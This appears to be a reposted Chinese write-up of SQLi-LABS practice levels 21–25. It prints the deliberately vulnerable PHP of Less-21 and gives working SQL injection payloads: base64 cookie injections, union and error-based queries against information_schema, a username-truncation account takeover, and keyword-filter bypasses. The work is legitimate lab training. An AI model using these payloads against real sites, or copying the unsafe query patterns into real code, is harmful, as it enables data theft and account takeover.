靶场练习_sqli-labsSQLi-LABS Page-2 (Adv Injections)
Posted chrysanthemum
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了靶场练习_sqli-labsSQLi-LABS Page-2 (Adv Injections)相关的知识,希望对你有一定的参考价值。
Less-21:括号+单引号绕过+base64cookie编码
总感觉我已经把sql注入做成代码审计了:P

1 <?php 2 //including the mysql connect parameters. 3 include("../sql-connections/sql-connect.php"); 4 if(!isset($_COOKIE[‘uname‘])) 5 6 //including the Mysql connect parameters. 7 include("../sql-connections/sql-connect.php"); 8 9 echo "<div style=‘ margin-top:20px;color:#FFF; font-size:24px; text-align:center‘> Welcome <font color=‘#FF0000‘> Dhakkan </font><br></div>"; 10 echo "<div align=‘center‘ style=‘margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;‘>"; 11 echo "<div style=‘padding-top:10px; font-size:15px;‘>"; 12 13 14 echo "<!--Form to post the contents -->"; 15 echo ‘<form action=" " name="form1" method="post">‘; 16 17 echo ‘ <div style="margin-top:15px; height:30px;">Username : ‘; 18 echo ‘ <input type="text" name="uname" value=""/> </div>‘; 19 20 echo ‘ <div> Password : ‘; 21 echo ‘ <input type="text" name="passwd" value=""/></div></br>‘; 22 echo ‘ <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>‘; 23 24 echo ‘</form>‘; 25 echo ‘</div>‘; 26 echo ‘</div>‘; 27 echo ‘<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">‘; 28 echo ‘<font size="3" color="#FFFF00">‘; 29 echo ‘<center><br><br><br>‘; 30 echo ‘<img src="../images/Less-21.jpg" />‘; 31 echo ‘</center>‘; 32 33 function check_input($value) 34 35 if(!empty($value)) 36 37 $value = substr($value,0,20); // truncation (see comments) 38 39 if (get_magic_quotes_gpc()) // Stripslashes if magic quotes enabled 40 41 $value = stripslashes($value); 42 43 if (!ctype_digit($value)) // Quote if not a number 44 45 $value = "‘" . mysql_real_escape_string($value) . "‘"; 46 47 else 48 49 $value = intval($value); 50 51 52 return $value; 53 54 echo "<br>"; 55 echo "<br>"; 56 if(isset($_POST[‘uname‘]) && isset($_POST[‘passwd‘])) 57 58 59 echo "<h1>hello master*****************************************************************************************</h1>"; 60 61 $uname = check_input($_POST[‘uname‘]); 62 $passwd = check_input($_POST[‘passwd‘]); 63 64 $sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1"; 65 $result1 = mysql_query($sql); 66 $row1 = mysql_fetch_array($result1); 67 68 echo "\\n<h1>hello#####################################################################################################333</h1>\\n"; 69 if($row1) 70 71 echo ‘<font color= "#FFFF00" font size = 3 >‘; 72 setcookie(‘uname‘, base64_encode($row1[‘username‘]), time()+3600); 73 74 echo "I LOVE YOU COOKIES"; 75 echo "</font>"; 76 echo ‘<font color= "#0000ff" font size = 3 >‘; 77 echo ‘Your Cookie is: ‘ .$cookee; 78 echo "</font>"; 79 echo "<br>"; 80 print_r(mysql_error()); 81 echo "<br><br>"; 82 echo ‘<img src="../images/flag.jpg" />‘; 83 echo "<br>"; 84 header (‘Location: index.php‘); 85 86 else 87 88 echo ‘<font color= "#0000ff" font size="3">‘; 89 echo "Try again looser"; 90 print_r(mysql_error()); 91 echo "</br>"; 92 echo "</br>"; 93 echo ‘<img src="../images/slap.jpg" />‘; 94 echo "</font>"; 95 96 97 98 echo "</font>"; 99 echo ‘</font>‘; 100 echo ‘</div>‘; 101 102 103 else 104 105 106 if(!isset($_POST[‘submit‘])) 107 108 $cookee = $_COOKIE[‘uname‘]; 109 110 echo "<h1>hello master$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$</h1>"; 111 112 $format = ‘D d M Y - H:i:s‘; 113 $timestamp = time() + 3600; 114 115 echo "<center>"; 116 echo "<br><br><br><b>"; 117 echo ‘<img src="../images/Less-21.jpg" />‘; 118 echo "<br><br><b>"; 119 echo ‘<br><font color= "red" font size="4">‘; 120 echo "YOUR USER AGENT IS : ".$_SERVER[‘HTTP_USER_AGENT‘]; 121 echo "</font><br>"; 122 echo ‘<font color= "cyan" font size="4">‘; 123 echo "YOUR IP ADDRESS IS : ".$_SERVER[‘REMOTE_ADDR‘]; 124 echo "</font><br>"; 125 echo ‘<font color= "#FFFF00" font size = 4 >‘; 126 echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>"; 127 echo ‘<font color= "orange" font size = 5 >‘; 128 echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp); 129 130 $cookee = base64_decode($cookee); 131 echo "<br></font>"; 132 $sql="SELECT * FROM users WHERE username=(‘$cookee‘) LIMIT 0,1"; 133 $result=mysql_query($sql); 134 135 if (!$result) 136 137 die(‘Issue with your mysql: ‘ . mysql_error()); 138 139 $row = mysql_fetch_array($result); 140 if($row) 141 142 echo ‘<font color= "pink" font size="5">‘; 143 echo ‘Your Login name:‘. $row[‘username‘]; 144 echo "<br>"; 145 echo ‘<font color= "grey" font size="5">‘; 146 echo ‘Your Password:‘ .$row[‘password‘]; 147 echo "</font></b>"; 148 echo "<br>"; 149 echo ‘Your ID:‘ .$row[‘id‘]; 150 151 else 152 153 echo "<center>"; 154 echo ‘<br><br><br>‘; 155 echo ‘<img src="../images/slap1.jpg" />‘; 156 echo "<br><br><b>"; 157 //echo ‘<img src="../images/Less-20.jpg" />‘; 158 159 echo ‘<center>‘; 160 echo ‘<form action="" method="post">‘; 161 echo ‘<input type="submit" name="submit" value="Delete Your Cookie!" />‘; 162 echo ‘</form>‘; 163 echo ‘</center>‘; 164 165 else 166 167 echo ‘<center>‘; 168 echo "<br>"; 169 echo "<br>"; 170 echo "<br>"; 171 echo "<br>"; 172 echo "<br>"; 173 echo "<br>"; 174 echo ‘<font color= "#FFFF00" font size = 6 >‘; 175 echo " Your Cookie is deleted"; 176 setcookie(‘uname‘, base64_encode($row1[‘username‘]), time()-3600); 177 header (‘Location: index.php‘); 178 echo ‘</font></center></br>‘; 179 180 181 182 183 echo "<br>"; 184 echo "<br>"; 185 //header (‘Location: main.php‘); 186 echo "<br>"; 187 echo "<br>"; 188 189 //echo ‘<img src="../images/slap.jpg" /></center>‘; 190 //logging the connection parameters to a file for analysis. 191 $fp=fopen(‘result.txt‘,‘a‘); 192 fwrite($fp,‘Cookie:‘.$cookee."\\n"); 193 194 fclose($fp); 195 196 197 ?>
注意点:
- 不要submit参数
- cookie要有一个uname的参数
- cookie的参数要base64编码过的
- 绕过条件是括号加单引号

查数据库:
uname=YWRtaW4nKSAgYW5kIChzZWxlY3QgMSBmcm9tIChzZWxlY3QgY291bnQoKiksY29uY2F0X3dzKCctJywoc2VsZWN0IGRhdGFiYXNlKCkpLGZsb29yKHJhbmQoMCkqMikpIGFzIGEgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIGdyb3VwIGJ5IGEpIGIpIw==

查数据表:
uname=YWRtaW4nKSB1bmlvbiAoU0VMRUNUICogRlJPTSAoU0VMRUNUIG5hbWVfY29uc3QoKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwxKSxuYW1lX2NvbnN0KChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9ZGF0YWJhc2UoKSksMSkpIGEpIw==
Less-22:双引号绕过+21套路

查数据表:
payload:admin" union (SELECT * FROM (SELECT name_const((select group_concat(table_name) from information_schema.tables where table_schema=database()),1),name_const((select group_concat(table_name) from information_schema.tables where table_schema=database()),1)) a)#
Cookie:uname=YWRtaW4iIHVuaW9uIChTRUxFQ1QgKiBGUk9NIChTRUxFQ1QgbmFtZV9jb25zdCgoc2VsZWN0IGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkpLDEpLG5hbWVfY29uc3QoKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwxKSkgYSkj
Less-23:普通的注入+get
这里貌似用不了注释,但是可以用逻辑绕过

?id=-1‘ union select 1,2,3 and ‘1

?id=-1‘ union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 and ‘1
Less-24:约束攻击
hint:

利用:假设我们只知道一个账号 "admin" , 然后在注册哪里创建新用户
username=admin ***&password=i hack you&re_password=i hack you&submit=Register

然后就可以用 “admin”(账号) 和 “i hack you” (密码)登陆了
Less-25:对and or进行了绕过
这里我用的是 “ regexp” 代替 “ and ”


双写也可以:?id=-1‘ union select 1,(select group_concat(table_name) from infoORrmation_schema.tables where table_schema=database()),database() --+

Less-26:对and or进行了绕过
以上是关于靶场练习_sqli-labsSQLi-LABS Page-2 (Adv Injections)的主要内容,如果未能解决你的问题,请参考以下文章
